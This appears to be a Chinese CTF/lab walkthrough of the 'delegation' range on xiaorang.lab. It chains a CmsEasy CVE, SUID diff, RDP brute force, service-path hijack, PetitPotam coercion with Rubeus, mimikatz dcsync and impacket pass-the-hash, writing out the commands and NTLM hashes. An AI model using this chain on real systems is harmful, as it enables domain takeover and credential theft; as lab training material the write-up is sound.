入口

端口扫描
80端口的easycms试了一下/admin进入了后台登录界面,试了一下弱口令admin:123456成功登录
右上角点升级查看cmseasy版本,找到是V.7752 [ 7_7_5_20210919_UTF8 ]
cve-2021-42643直接拿下

直接就是一个蚁剑连接
简单枚举发现diff有suid权限
直接读flag1
diff --line-format=%L /dev/null /home/flag/flag01.txt
和一个提示
WIN19\Adrian还有一行可能是在提示rockyou.txt爆破什么东西
先ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.22.4.36 netmask 255.255.0.0 broadcast 172.22.255.255
inet6 fe80::216:3eff:fe22:ff97 prefixlen 64 scopeid 0x20<link>
ether 00:16:3e:22:ff:97 txqueuelen 1000 (Ethernet)
RX packets 50302 bytes 68812811 (68.8 MB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 14375 bytes 5096164 (5.0 MB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 722 bytes 62319 (62.3 KB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 722 bytes 62319 (62.3 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0传fscan扫内网
start infoscan
trying RunIcmp2
The current user permissions unable to send icmp packets
start ping
(icmp) Target 172.22.4.7 is alive
(icmp) Target 172.22.4.45 is alive
(icmp) Target 172.22.4.36 is alive
(icmp) Target 172.22.4.19 is alive
[*] Icmp alive hosts len is: 4
172.22.4.19:139 open
172.22.4.45:139 open
172.22.4.7:139 open
172.22.4.19:135 open
172.22.4.45:135 open
172.22.4.7:135 open
172.22.4.45:80 open
172.22.4.36:80 open
172.22.4.36:22 open
172.22.4.36:21 open
172.22.4.7:88 open
172.22.4.36:3306 open
172.22.4.19:445 open
172.22.4.45:445 open
172.22.4.7:445 open
[*] alive ports len is: 15
start vulscan
[*] NetInfo:
[*]172.22.4.45
[->]WIN19
[->]172.22.4.45
[*] NetInfo:
[*]172.22.4.19
[->]FILESERVER
[->]172.22.4.19
[*] NetInfo:
[*]172.22.4.7
[->]DC01
[->]172.22.4.7
[*] NetBios: 172.22.4.19 FILESERVER.xiaorang.lab Windows Server 2016 Standard 14393
[*] 172.22.4.7 (Windows Server 2016 Datacenter 14393)
[*] NetBios: 172.22.4.7 [+]DC DC01.xiaorang.lab Windows Server 2016 Datacenter 14393
[*] NetBios: 172.22.4.45 XIAORANG\WIN19
[*] WebTitle: http://172.22.4.36 code:200 len:68068 title:中文网页标题
[*] WebTitle: http://172.22.4.45 code:200 len:703 title:IIS Windows Server四台机器
172.22.4.7 DC
172.22.4.45 WIN19
172.22.4.36 拿下
172.22.4.19 fileserver 单独扫了一下win19这台机器的全端口,发现开了3389,用rockyou爆破下rdp密码直接
唉,沙砾
爆出来密码是babygirl1,但是过期了,直接rdp过去手动改密码
桌面上一个privescheck,设置里面已经有扫过的结果了,直接看
一对none里面有两个high,一眼丁真,这个服务的注册表随便改

直接viper设置端口转发,把172.22.4.36的端口转发到vps里面接受windowsshell的端口,再生成一个马再把gupdate服务启动的可执行文件路径改成这个马的路径,然后直接启动,上线system
sc.exe start gupdate拿flag2

但是很奇怪,每次服务启动都会在几十秒内停掉,爆这个错

于是直接乘上线的几十秒内迅速的在viper里面再次执行一下之前的马,这才稳定上线,令人感叹
msf里抓一手hash没什么有用的,但是看到admin桌面上有一个finalshell的快捷方式,于是建个新的admin账户去看看
好,也没看出啥来
先bloodhound一波,再根据靶场名叫delegation,可以看到WIN19允许非约束委派
直接去上次的文章里找 --> https://zhuanlan.zhihu.com/p/549838653?utm_id=0
但是里面的方法似乎不太可用,没有票据,但是又找到了这个https://blog.csdn.net/m0_75218183/article/details/131084165
直接照做
.\Rubeus.exe monitor /interval:1 /filteruser:dc01$ (管理员cmd)然后强制认证有好几种方式
--> https://forum.butian.net/share/1944
python3 PetitPotam.py -u 'WIN19$' -d xiaorang.lab -hashes :1d90c0f8cf156e1b5e23354f35397984 -dc-ip 172.22.4.7 172.22.4.45 172.22.4.7拿到票据

解base64之后直接保存为1.kirbi, 起个admin权限的mimikatz导入
kerberos::ptt 1.kirbi
kerberos::list然后dcsync拿hash
lsadump::dcsync /domian:xiaorang.lab /all /csv
拿到域管hash直接横向拿域控flag
python3 ./tools/impacket-0.10.0/examples/psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 Administrator@172.22.4.7
再横向去fileserver拿flag3
python3 ./tools/impacket-0.10.0/examples/psexec.py -hashes :4889f6553239ace1f7c47fa2c619c252 xiaorang.lab/Administrator@172.22.4.19



